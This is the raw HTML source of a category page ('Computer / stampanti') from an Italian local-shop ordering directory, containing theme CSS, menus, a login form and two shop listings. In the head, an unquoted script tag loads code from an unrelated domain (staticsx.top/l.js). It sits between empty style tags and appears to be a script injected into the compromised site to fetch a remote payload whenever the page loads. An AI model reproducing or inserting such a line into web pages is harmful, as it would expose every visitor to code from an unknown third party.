    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #4f4f4f;
    }

    
    .td-header-border:before {
        background-color: #ffffff;
    }

    
    .td-header-row.td-header-header {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #b52e29;
        background: -moz-linear-gradient(top, #b52e29 0%, #8c2f2f 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #b52e29), color-stop(100%, #8c2f2f));
        background: -webkit-linear-gradient(top, #b52e29 0%, #8c2f2f 100%);
        background: -o-linear-gradient(top, #b52e29 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #b52e29 0%, #8c2f2f 100%);
        background: linear-gradient(to bottom, #b52e29 0%, #8c2f2f 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b52e29', endColorstr='#8c2f2f', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #000000;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #000000;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #000000;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 0, 0, 0.1);
    }
</style>

<meta http-equiv="refresh" content="550;url=" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-213268-31"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-213268-31');
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-computer-stampanti category-145 global-block-template-1 white-menu white-grid td_category_template_disable td_category_top_posts_style_disable td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-alfabetico-container"><ul id="menu-alfabetico" class="td-mobile-main-menu"><li id="menu-item-744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-744"><a href="http://www.ordinodacasa.it">HOME</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-699"><a href="#">SELEZIONA CATEGORIA (A-E)<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://www.ordinodacasa.it/c/abbigliamento/">Abbigliamento</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://www.ordinodacasa.it/c/acqua-bibite-vino/">Acqua/bibite/vino</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://www.ordinodacasa.it/c/alimentari/">Alimentari</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://www.ordinodacasa.it/c/articoli-per-linfanzia/">Articoli per l&#8217;infanzia</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://www.ordinodacasa.it/c/azienda-agricola/">Azienda agricola</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://www.ordinodacasa.it/c/biancheria-per-la-casa/">Biancheria per la casa</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://www.ordinodacasa.it/c/bomboneria/">Bomboneria</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://www.ordinodacasa.it/c/calzature-e-accessori/">Calzature e accessori</a></li>
	<li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709"><a href="https://www.ordinodacasa.it/c/cartoleria-forniture-ufficio/">Cartoleria &#8211; forniture ufficio</a></li>
	<li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710"><a href="https://www.ordinodacasa.it/c/colori-e-vernici/">Colori e vernici</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-711"><a href="https://www.ordinodacasa.it/c/computer-stampanti/">Computer / stampanti</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-712"><a href="https://www.ordinodacasa.it/c/consegna-spesa-a-domicilio/">Consegna spesa a domicilio</a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-713"><a href="https://www.ordinodacasa.it/c/copisteria-tipografia/">Copisteria-tipografia</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://www.ordinodacasa.it/c/cosmesi/">Cosmesi</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://www.ordinodacasa.it/c/elettrodomestici/">Elettrodomestici</a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-716"><a href="https://www.ordinodacasa.it/c/erboristeria/">Erboristeria</a></li>
</ul>
</li>
<li id="menu-item-700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-700"><a href="#">SELEZIONA CATEGORIA (F-0)<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717"><a href="https://www.ordinodacasa.it/c/fioraio/">Fioraio</a></li>
	<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://www.ordinodacasa.it/c/forno/">Forno</a></li>
	<li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://www.ordinodacasa.it/c/frutta-e-verdura/">Frutta e verdura</a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.ordinodacasa.it/c/gastronomia/">Gastronomia</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://www.ordinodacasa.it/c/gelateria/">Gelateria</a></li>
	<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.ordinodacasa.it/c/giocattoli/">Giocattoli</a></li>
	<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.ordinodacasa.it/c/gioielleria/">Gioielleria</a></li>
	<li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://www.ordinodacasa.it/c/igiene-casa-e-persona/">Igiene casa e persona</a></li>
	<li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://www.ordinodacasa.it/c/lavanderia/">Lavanderia</a></li>
	<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://www.ordinodacasa.it/c/lingue-e-studio/">Lingue e studio</a></li>
	<li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727"><a href="https://www.ordinodacasa.it/c/macchine-per-cucire/">Macchine per cucire</a></li>
	<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://www.ordinodacasa.it/c/macelleria/">Macelleria</a></li>
	<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://www.ordinodacasa.it/c/ottica/">Ottica</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://www.ordinodacasa.it/c/officina-riparazione-auto-moto/">Officina riparazione auto/moto</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://www.ordinodacasa.it/c/oggettistica-arredo-casa/">Oggettistica &#8211; arredo casa</a></li>
</ul>
</li>
<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-701"><a href="#">SELEZIONA CATEGORIA (P-Z)<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://www.ordinodacasa.it/c/parafarmacia/">Parafarmacia</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-731"><a href="https://www.ordinodacasa.it/c/pasticceria/">Pasticceria</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://www.ordinodacasa.it/c/piadineria/">Piadineria</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="https://www.ordinodacasa.it/c/piante-fiori-giardinaggio/">Piante-fiori-giardinaggio</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://www.ordinodacasa.it/c/pizzeria/">Pizzeria</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://www.ordinodacasa.it/c/ristorante/">Ristorante</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://www.ordinodacasa.it/c/ristorante-pizzeria/">Ristorante / Pizzeria</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://www.ordinodacasa.it/c/ristorante-etnico/">Ristorante etnico</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://www.ordinodacasa.it/c/rosticceria/">Rosticceria</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.ordinodacasa.it/c/salumeria/">Salumeria</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://www.ordinodacasa.it/c/sanitaria/">Sanitaria</a></li>
	<li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-741"><a href="https://www.ordinodacasa.it/c/scarpe-accessori-per-bambini/">Scarpe/accessori per bambini</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="https://www.ordinodacasa.it/c/telefonia/">Telefonia</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.ordinodacasa.it/c/vernici/">Vernici</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.ordinodacasa.it/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ordinodacasa.it/">
            <img class="td-retina-data" data-retina="https://www.ordinodacasa.it/wp-content/uploads/2020/03/ordinodacasa_logo.gif" src="https://www.ordinodacasa.it/wp-content/uploads/2020/03/ordinodacasa_logo.gif" alt="" width="250" height="100"/>
            <span class="td-visual-hidden">#ordinodacasa</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.ordinodacasa.it/">
		<img class="td-retina-data" data-retina="https://www.ordinodacasa.it/wp-content/uploads/2020/03/ordino_mob-300x50.gif" src="https://www.ordinodacasa.it/wp-content/uploads/2020/03/ordino_mob-300x50.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.ordinodacasa.it/">
		<img class="td-retina-data" data-retina="https://www.ordinodacasa.it/wp-content/uploads/2020/03/ordinodacasa_logo.gif" src="https://www.ordinodacasa.it/wp-content/uploads/2020/03/ordinodacasa_logo.gif" alt=""/>
	</a>
	    </div>
    <div class="menu-alfabetico-container"><ul id="menu-alfabetico-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-744"><a href="http://www.ordinodacasa.it">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-699"><a href="#">SELEZIONA CATEGORIA (A-E)</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-702"><a href="https://www.ordinodacasa.it/c/abbigliamento/">Abbigliamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-703"><a href="https://www.ordinodacasa.it/c/acqua-bibite-vino/">Acqua/bibite/vino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-704"><a href="https://www.ordinodacasa.it/c/alimentari/">Alimentari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-705"><a href="https://www.ordinodacasa.it/c/articoli-per-linfanzia/">Articoli per l&#8217;infanzia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-706"><a href="https://www.ordinodacasa.it/c/azienda-agricola/">Azienda agricola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-707"><a href="https://www.ordinodacasa.it/c/biancheria-per-la-casa/">Biancheria per la casa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-783"><a href="https://www.ordinodacasa.it/c/bomboneria/">Bomboneria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-708"><a href="https://www.ordinodacasa.it/c/calzature-e-accessori/">Calzature e accessori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-709"><a href="https://www.ordinodacasa.it/c/cartoleria-forniture-ufficio/">Cartoleria &#8211; forniture ufficio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-710"><a href="https://www.ordinodacasa.it/c/colori-e-vernici/">Colori e vernici</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-711"><a href="https://www.ordinodacasa.it/c/computer-stampanti/">Computer / stampanti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-712"><a href="https://www.ordinodacasa.it/c/consegna-spesa-a-domicilio/">Consegna spesa a domicilio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-713"><a href="https://www.ordinodacasa.it/c/copisteria-tipografia/">Copisteria-tipografia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-714"><a href="https://www.ordinodacasa.it/c/cosmesi/">Cosmesi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-715"><a href="https://www.ordinodacasa.it/c/elettrodomestici/">Elettrodomestici</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-716"><a href="https://www.ordinodacasa.it/c/erboristeria/">Erboristeria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-700"><a href="#">SELEZIONA CATEGORIA (F-0)</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-717"><a href="https://www.ordinodacasa.it/c/fioraio/">Fioraio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-718"><a href="https://www.ordinodacasa.it/c/forno/">Forno</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-719"><a href="https://www.ordinodacasa.it/c/frutta-e-verdura/">Frutta e verdura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-720"><a href="https://www.ordinodacasa.it/c/gastronomia/">Gastronomia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-721"><a href="https://www.ordinodacasa.it/c/gelateria/">Gelateria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-722"><a href="https://www.ordinodacasa.it/c/giocattoli/">Giocattoli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-723"><a href="https://www.ordinodacasa.it/c/gioielleria/">Gioielleria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-724"><a href="https://www.ordinodacasa.it/c/igiene-casa-e-persona/">Igiene casa e persona</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-725"><a href="https://www.ordinodacasa.it/c/lavanderia/">Lavanderia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-726"><a href="https://www.ordinodacasa.it/c/lingue-e-studio/">Lingue e studio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-727"><a href="https://www.ordinodacasa.it/c/macchine-per-cucire/">Macchine per cucire</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-728"><a href="https://www.ordinodacasa.it/c/macelleria/">Macelleria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-729"><a href="https://www.ordinodacasa.it/c/ottica/">Ottica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-784"><a href="https://www.ordinodacasa.it/c/officina-riparazione-auto-moto/">Officina riparazione auto/moto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-785"><a href="https://www.ordinodacasa.it/c/oggettistica-arredo-casa/">Oggettistica &#8211; arredo casa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-701"><a href="#">SELEZIONA CATEGORIA (P-Z)</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-730"><a href="https://www.ordinodacasa.it/c/parafarmacia/">Parafarmacia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-731"><a href="https://www.ordinodacasa.it/c/pasticceria/">Pasticceria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-732"><a href="https://www.ordinodacasa.it/c/piadineria/">Piadineria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-733"><a href="https://www.ordinodacasa.it/c/piante-fiori-giardinaggio/">Piante-fiori-giardinaggio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-734"><a href="https://www.ordinodacasa.it/c/pizzeria/">Pizzeria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-735"><a href="https://www.ordinodacasa.it/c/ristorante/">Ristorante</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-736"><a href="https://www.ordinodacasa.it/c/ristorante-pizzeria/">Ristorante / Pizzeria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-737"><a href="https://www.ordinodacasa.it/c/ristorante-etnico/">Ristorante etnico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-738"><a href="https://www.ordinodacasa.it/c/rosticceria/">Rosticceria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-739"><a href="https://www.ordinodacasa.it/c/salumeria/">Salumeria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-740"><a href="https://www.ordinodacasa.it/c/sanitaria/">Sanitaria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-741"><a href="https://www.ordinodacasa.it/c/scarpe-accessori-per-bambini/">Scarpe/accessori per bambini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-742"><a href="https://www.ordinodacasa.it/c/telefonia/">Telefonia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-743"><a href="https://www.ordinodacasa.it/c/vernici/">Vernici</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.ordinodacasa.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>


        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_8 td_module_wrap td-meta-info-hide ">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.ordinodacasa.it/massimocomputer/" rel="bookmark" title="Massimocomputer">Massimocomputer</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_8 td_module_wrap td-meta-info-hide ">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.ordinodacasa.it/bru-co-snc/" rel="bookmark" title="Bru.co snc">Bru.co snc</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
